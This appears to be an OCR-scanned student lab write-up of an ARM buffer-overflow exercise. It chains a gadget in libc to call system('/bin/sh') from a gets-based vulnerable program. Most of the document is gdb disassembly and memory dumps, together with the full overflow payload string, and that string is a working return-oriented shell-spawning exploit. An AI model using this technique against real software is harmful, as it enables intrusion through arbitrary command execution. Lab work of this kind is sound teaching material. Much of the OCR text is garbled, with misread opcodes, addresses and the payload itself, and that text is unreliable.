| 0x06eC0974 ST527;                                                                 | Drie       | UNDELUGAL SCALLUSETOOF                                                                                                    |  |  |  |
| 0xb6cc0976 <+362;                                                                 | Lar        |                                                                                                    |  |  |  |
| 0x06ec097c \$+402;                                                                | DL         |                                                                                                    |  |  |  |
| 0xD6eC0980 <+44>:                                                                 | mov        |                                                                                                    |  |  |  |
| 0xD6eC0984 <+48>:                                                                 | DL         | 0×D5633488                                                                                                    |  |  |  |
| 0xb6ec0988 <+52>:                                                                 | mov        | ru, #u                                                                                                    |  |  |  |
| Uxb6ecU98c <+56>:                                                                 | pop        | {r4, pc}                                                                                                    |  |  |  |
| 0xb6ec0990 <+60>:                                                                 | ldr        | r1, [r4, #24]                                                                                                    |  |  |  |
| 0xb6ec0994 <+64>:                                                                 | ldr        | r0, [r0, #20]                                                                                                    |  |  |  |
| 0xb6ec0998 <+68>:                                                                 | ы          | 0xb6f5c0d0 <munmap></munmap>                                                                                                    |  |  |  |
| 0xb6ec099c <+72>:                                                                 | mov        | r0, r4                                                                                                    |  |  |  |
| 0xb6ec09a0 <+76>:                                                                 | ы          | 0xb6eaa488                                                                                                    |  |  |  |
| 0xb6ec09a4 <+80>:                                                                 | mov        | r0, #0                                                                                                    |  |  |  |
| 0xb6ec09a8 <+84>:                                                                 | рор        | (r4, pc)                                                                                                    |  |  |  |
|                                                                                   |            |                                                                                                    |  |  |  |
| Uxb6ec09a8 <+84>:                                                                 | pop        | {r4, pc}                                                                                                    |  |  |  |
| Uxb6ecU9ac <+88>:                                                                 | Ldr        | r3, [pc, #48] ) 0xb6ec09e4 <catclose+144></catclose+144>                                                                                                    |  |  |  |
| 0xb6ec09b0 <+92>:                                                                 | ы          | 0xb6eacbf0 <aeabi_read_tp></aeabi_read_tp>                                                                                                    |  |  |  |
| 0xb6ec09b4 <+96>:                                                                 | ldr        | r3, [pc, r3]                                                                                                    |  |  |  |
| 0xb6ec09b8 <+100>:                                                                | mov        | r2, #9                                                                                                    |  |  |  |
| 0xb6ec09bc <+104>:                                                                | str        | r2, [r0, r3]                                                                                                    |  |  |  |
| 0xb6ec09c0 <+108>:                                                                | mvn        | r0, #0                                                                                                    |  |  |  |
| 0xb6ec09c4 <+112>:                                                                | рор        | {r4, pc}                                                                                                    |  |  |  |
| 0xb6ec09c8 <+116>:                                                                | ldr        | r3, [pc, #24] ; 0xb6ec09e8 <catclose+148></catclose+148>                                                                                                    |  |  |  |
| 0xb6ec09cc <+120>:                                                                | ы          | 0xb6eacbf0 <aeabi_read_tp></aeabi_read_tp>                                                                                                    |  |  |  |
| 0xb6ec09d0 <+124>:                                                                | ldr        | r3, [pc, r3]                                                                                                    |  |  |  |
| 0xb6ec09d4 <+128>:                                                                | mov        | r2, #9                                                                                                    |  |  |  |
| <pre>0xb6ec09d8 &lt;+132&gt;:</pre>                                               | str        | r2, [r0, r3]                                                                                                    |  |  |  |
| <pre>0xb6ec09dc &lt;+136&gt;:</pre>                                               | mov        | r0, r4                                                                                                    |  |  |  |
| 0xb6ec09e0 <+140>:                                                                | DOD        | (r4, pc)                                                                                                    |  |  |  |
| 0xb6ec09e4 <+144>:                                                                | strden     | pc, [pc], -r8                                                                                                    |  |  |  |
| 0xb6ec09e8 <+148>:                                                                | ldrdea     | pc. [pc]r12                                                                                                    |  |  |  |
| End of assembler dump                                                             |            |                                                                                                    |  |  |  |
| (gdb) A debugging sessi                                                           | on is a    | tive                                                                                                    |  |  |  |
| (Gab) × debugging sessi                                                           | on is at   |                                                                                                    |  |  |  |
| Interior 1 Jan                                                                    |            | i will be killed                                                                                                    |  |  |  |
| interior i (pro                                                                   | Jeess 090  | j will be killed.                                                                                                    |  |  |  |
| Quit anyway? (y or p)                                                             | answere    | V: input not from terminal]                                                                                                    |  |  |  |
| Quic anyway: (y of n) [                                                           | unsweret   | in the mouth of the minimum of the minimum of the m |  |  |  |
|                                                                                   |            |                                                                                                    |  |  |  |

The address of our gadget is 0xb6ec09e0.

# **Mission Impossible**

**Purpose –** To use buffer overflows to access a shell utilizing the "system" function with the argument "/bin/sh".

### Solution -

| B                      |          |          |                      |                  | grayjin@raspberrypi: ~/project3/gadget-mission                                 |  |
|------------------------|----------|----------|----------------------|------------------|--------------------------------------------------------------------------------|--|
| (gdb) b getBuffe       | er       |          |                      |                  |                                                                                |  |
| Breakpoint 1 at        | 0x8478   |          |                      |                  |                                                                                |  |
| (gdb) r                |          |          |                      |                  |                                                                                |  |
| Starting program       | 1: /home | /grayjin | /project3/gadget     | -mission/gadgetE | Function < input                                                               |  |
| Breakpoint 1, 0x       | 0000847  | 8 in get | Buffer ()            |                  |                                                                                |  |
| (gdb) disas            |          |          |                      |                  |                                                                                |  |
| Dump of assemble       | er code  | for func | tion getBuffer:      |                  |                                                                                |  |
| => 0x00008478 <+       | -0>:     | push     | {r11, lr}            |                  |                                                                                |  |
| 0x0000847c <+          | -4>:     | add      | r11, sp, #4          |                  |                                                                                |  |
| 0x00008480 <+          | -8>:     | sub      | sp, sp, #16          |                  |                                                                                |  |
| 0x00008484 <+          | 12>:     | sub      | r3, r11, #16         |                  |                                                                                |  |
| 0x00008488 <+          | 16>:     | mov      | r0, r3               |                  |                                                                                |  |
| 0x0000848c <+          | 20>:     | pT       | 0x8348 <gets></gets> |                  |                                                                                |  |
| 0x00008490 <+          | -24>:    | sub      | r3, r11, #16         |                  |                                                                                |  |
| 0x00008494 <+          | 28>:     | mov      | ru, r3               |                  |                                                                                |  |
| 0x00008498 <+          | 32>:     | DI       | 0x8354 <puts></puts> |                  |                                                                                |  |
| 0x0000849C <+          | 40>:     | MOV      | r3, #1               |                  |                                                                                |  |
| 0x000084a0 <+          | 40>:     | nuov     | ru, rs               |                  |                                                                                |  |
| 0x00008484 <+          | .442.    | non      | 5p, 111, #4          |                  |                                                                                |  |
| End of assembler       | dump     | pop      | (III, pc)            |                  |                                                                                |  |
| (adb) until *0v9       |          |          |                      |                  |                                                                                |  |
| (gab) ancii            | tBuffer  | 0        |                      |                  |                                                                                |  |
| (adb) ^COuit           | CDUITCI  |          |                      |                  |                                                                                |  |
| (gdb) printf "A        | ABBCCDD  | EEFEGGHH | \xe0\x09\xec\xb6     | \x48\xf6\xff\xbe | <pre>\xdc\x09\xec\xb6KKLL\xd8\xfb\xec\xb6\bin\sh\x00\x00\x00" &gt; input</pre> |  |
| Unrecognized esc       | ape cha  | racter \ | x in format stri     | ng.              |                                                                                |  |
| (qdb) disas            |          |          |                      |                  |                                                                                |  |
| Dump of assemble       | er code  | for func | tion getBuffer:      |                  |                                                                                |  |
| 0x00008478 <+          |          | push     | {r11, lr}            |                  |                                                                                |  |
| 0x0000847c <+          |          | add      | r11, sp, #4          |                  |                                                                                |  |
| 0x00008480 <+          |          |          | sp, sp, #16          |                  |                                                                                |  |
| 0x00008484 <+          | 12>:     | sub      | r3, r11, #16         |                  |                                                                                |  |
| 0x00008488 <+          | 16>:     | mov      |                      |                  |                                                                                |  |
| 0x0000848c <+          | 20>:     | bl       | 0x8348 <gets></gets> |                  |                                                                                |  |
| => 0x00008490 <+       | 24>:     | sub      | r3, r11, #16         |                  |                                                                                |  |
| 0x00008494 <+          | 28>:     | mov      | r0, r3               |                  |                                                                                |  |
| 0x00008498 <+          | -32>:    | bl       | 0x8354 <puts></puts> |                  |                                                                                |  |
| 0x0000849c <+          | 36>:     | mov      | r3, #1               |                  |                                                                                |  |
| 0x000084a0 <+          | 40>:     | mov      | r0, r3               |                  |                                                                                |  |
| 0x000084a4 <+          | 44>:     | sub      | sp, r11, #4          |                  |                                                                                |  |
| 0x000084a8 <+          | 48>:     | pop      | {rll, pc}            |                  |                                                                                |  |
| End of assembler dump. |          |          |                      |                  |                                                                                |  |
| (gab) X/20X Ssp        |          | E0-      | 0-42424141           | 0-44444242       | 046464545                                                                      |  |
| Oxbell1620:            | 0x00008  | 747      | 0x42424141           | 0x44444343       | 0x40404343                                                                     |  |
| Oxbell1030:            | 0x46464  | h4h      | 0xb6ec09e0           | 0x5c6o6000       | 0x00006872                                                                     |  |
| Oxbell1040.            | 0x40404  | 000      | 0x000084ac           | 0x00000000       | 0x00000075                                                                     |  |
| Oxbefff660:            | 0x00000  | 384      | 0x00000442C          | 0x000000000      | 0x0000000                                                                      |  |
| (adb)                  |          | 001      | 010000000            |                  |                                                                                |  |

# Description

We utilized the gadgetFunction mission to buffer overflow and jump into the system function (as shown in the screenshot). To pass "/bin/sh" as an argument we first pushed it onto the stack (using a buffer overflow) then jumped to our previous gadget and placed the memory address of that place on the stack into r0. We then jumped into the system function and passed r0.

| ₽                             | grayjin@raspberrypi:                                     |
|-------------------------------|----------------------------------------------------------|
| 0x000084a4 <+44>: sub         | sp, r11, #4                                              |
| 0x000084a8 <+48>: pop         | {r11, pc}                                                |
| End of assembler dump.        |                                                          |
| (qdb) x/20x \$sp              |                                                          |
| 0xbefff620: 0x0000858c        | 0x42424141 0x44444343 0x46464545                         |
| 0xbefff630: 0x48484747        | 0xb6ec09e0 0xbefff648 0xb6ec09dc                         |
| 0xbefff640: 0x4c4c4b4b        | 0xb6ecfbd8 0x5c6e6908 0x00006873                         |
| 0xbefff650: 0x00000000        | 0x000084ac 0x0000000 0x0000000                           |
| 0xbefff660: 0x00008384        | 0x00000000 0x0000000 0x0000000                           |
| (qdb) b                       |                                                          |
| Breakpoint 2 at 0x8490        |                                                          |
| (qdb) b *0xb6ecfbd8           |                                                          |
| Breakpoint 3 at 0xb6ecfbd8: f | le/sysdeps/posix/system.c, line 179.                     |
| (qdb) c                       |                                                          |
| Continuing.                   |                                                          |
| Enter a string:AABBCCDDEEFFGG | H KKLL in\sh                                             |
|                               |                                                          |
| Breakpoint 3, libc system (   | ine=0xbefff648 "\bin\\sh") at/sysdeps/posix/system.c:179 |
| 179/sysdeps/posix/syst        | m.c: No such file or directory.                          |
| (gdb) disas                   |                                                          |
| Dump of assembler code for fu | ction libc system:                                       |
| => 0xb6ecfbd8 <+0>: push      | $\{r3, r4, r5, lr\}$                                     |
| 0xb6ecfbdc <+4>: subs         | r4, r0, #0                                               |
| 0xb6ecfbe0 <+8>: beq          | 0xb6ecfc00 < libc system+40>                             |
| 0xb6ecfbe4 <+12>: ldr         | r3, [pc, #80] ; 0xb6ecfc3c < libc system+100>            |
| 0xb6ecfbe8 <+16>: add         | r3, pc, r3                                               |
| 0xb6ecfbec <+20>: ldr         | r3, [r3]                                                 |
| 0xb6ecfbf0 <+24>: cmp         | r3, #0                                                   |
| 0xb6ecfbf4 <+28>: bne         | 0xb6ecfc1c < libc system+68>                             |
| 0xb6ecfbf8 <+32>: pop         | $\{r3, r4, r5, lr\}$                                     |
| 0xb6ecfbfc <+36>: b           | 0xb6ecf550 <do system=""></do>                           |
| 0xb6ecfc00 <+40>: ldr         | r0, [pc, #56] ; 0xb6ecfc40 < libc system+104>            |
| 0xb6ecfc04 <+44>: add         | r0, pc, r0                                               |
| 0xb6ecfc08 <+48>: bl          | 0xb6ecf550 <do system=""></do>                           |
| 0xb6ecfc0c <+52>: rsbs        | r4, r0, #1                                               |
| 0xb6ecfc10 <+56>: movcc       | r4, #0                                                   |
| 0xb6ecfc14 <+60>: mov         | r0, r4                                                   |
| 0xb6ecfc18 <+64>: pop         | {r3, r4, r5, pc}                                         |
| 0xb6ecfc1c <+68>: bl          | <pre>0xb6f6cee0 &lt; _libc_enable_asynccancel&gt;</pre>  |
| 0xb6ecfc20 <+72>: mov         | r5, r0                                                   |
| 0xb6ecfc24 <+76>: mov         | r0, r4                                                   |
| 0xb6ecfc28 <+80>: bl          | 0xb6ecf550 <do_system></do_system>                       |
| 0xb6ecfc2c <+84>: mov         | r4, r0                                                   |
| 0xb6ecfc30 <+88>: mov         | r0, r5                                                   |
| 0xb6ecfc34 <+92>: bl          | 0xb6f6cf8c < libc disable asynccancel>                   |
| 0xb6ecfc38 <+96>: b           | 0xb6ecfc14 < libc system+60>                             |
| 0xb6ecfc3c <+100>: ldrde      | r3, [pc], -r0                                            |
| 0xb6ecfc40 <+104>: andeq      | r10, sp, r0, asr r1                                      |
| End of assembler dump.        |                                                          |
|                               |                                                          |

The system function is successfully called with the argument "/bin/sh".